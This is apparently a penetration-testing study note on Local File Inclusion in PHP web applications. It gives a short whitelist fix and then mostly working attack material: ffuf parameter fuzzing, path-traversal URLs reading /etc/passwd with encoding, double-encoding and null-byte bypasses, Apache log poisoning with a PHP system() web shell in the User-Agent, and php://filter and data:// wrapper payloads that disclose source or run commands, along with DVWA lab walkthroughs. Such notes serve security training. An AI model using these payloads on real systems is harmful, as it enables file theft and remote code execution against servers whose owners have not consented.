Local File inclusion
Directory traversal is just retrieving a series of bytes from the OS, going out side the boundaries of the web files. A file inclusion, instead, is different as we also have code execution.
Some web applications allow the user to specify input that is used directly into file streams or allows the user to upload files to the server. At a later time the web application accesses the user supplied input in the web applications context. By doing this, the web application is allowing the potential for malicious file execution.
If the file chosen to be included is local on the target machine, it is called "Local File Inclusion (LFI). But files may also be included on other machines, which then the attack is a "Remote File Inclusion (RFI).
When RFI is not an option. using another vulnerability with LFI (such as file upload and directory traversal) can often achieve the same effect.
Note, the term "file inclusion" is not the same as "arbitrary file access" or "file disclosure
9.2.1 - Local File Inclusion
To fix LFI, always validate and whitelist user inputs before including files, and sanitize paths to prevent directory traversal attacks. Disable remote file inclusion in PHP to reduce risk.
allow_url_include = Off
$allowed = ['home.php', 'about.php'];
$file = $_GET['page'];
if (in_array($file, $allowed)) {
include($file);
} else {
echo "Invalid page.";
}
Very basic LFI Fuzzing
ffuf -u "http://192.168.210.39/index.php?FUZZ" \
-w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt \
-fs 0 -fw 1557
ffuf -u "http://192.168.210.39/index.php?FUZZ=test" \
-w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt \
-fs 0


An example of LFI using log poisoning
curl http://mountaindesserts.com/meteor/index.php?page=../../../../../../../../../var/log/apache2/access.log
Add PHP code into the User-Agent
The User-Agent may be included in the log entry, we can add this PHP code to it through BurpSuite
<?php echo system($_GET['cmd']); ?>
We can verify if log poisoning is working. For more complex commands that include spaces, use URL encoding.
Another example of LFI
http://10.11.1.35/section.php?page=/etc/passwd
Path traversal filters
https://example.com/index.php?language=....//....//....//....//etc/passwd
Encoding
https://example.com/index.php?language=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64
Double Encoding
https://example.com/index.php?language=%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%65%74%63%252f%70%61%73%73%77%64
Approved Paths
https://example.com/index.php?language=./languages/../../../../etc/passwd
Null Byte Injection
https://example.com/index.php?language=/etc/passwd%00
This one is 5 directories deep
127.0.0.1:8000/backend/?view=../../../../../etc/passwd
127.0.0.1:8000/backend/?view=../../../../../var/crash/test.php&cmd=id

9.2.2 - Local File Inclusion - DVWA Example 1

Initial jsp construction isn't malicious at all

This example shows the page 'files', loaded with the ?page query parameter. Exploitable if the user input isn't sanitized or validated.
Testing some random payloads, we can see it can't find the JSP file of the name we used.

Dirbusting shows another file called 'cmd', obviously this could be a vuln. We can use the order parameter (&) to give it commands. This is LFI with an RCE.
9.2.3 - Local File Inclusion - DVWA Example 2
Files 1, 2 & 3 are present

Requesting file 4 gives us this
9.2.4 - Local File Inclusion - DVWA Example 3

Here we're dealing with some input validation
The code is using str_replace, not regex or full sanitization.



9.2.5 - Local File Inclusion - DVWA Example 4
This one is similar to example 2, however this time we're limited with the files we can request.
The name must include the word "file", so no /etc/passwd.

This means we can just append file onto the end of /etc/passwd and boom, access
9.2.6 - PHP Wrappers
PHP wrappers can expose or escalate Local File Inclusion (LFI) vulnerabilities because they allow developers to access and manipulate files using different protocols or streams. These wrappers often bypass the expected behavior of file inclusion, enabling attackers to read, write, or even execute data in unintended ways.
An example of a PHP wrapper (and subsequent exploitation)
curl http://mountaindesserts.com/meteor/index.php?page=admin.php
Using resource as the required parameter to specify the file stream for filtering
curl http://mountaindesserts.com/meteor/index.php?page=php://filter/resource=admin.php
Base64 encode the output
curl http://mountaindesserts.com/meteor/index.php?page=php://filter/convert.base64-encode/resource=admin.php
Use of the data:// wrapper to execute code (try base64 encoding the payload too)
curl "http://mountaindesserts.com/meteor/index.php?page=data://text/plain,<?php%20echo%20system('ls');?>"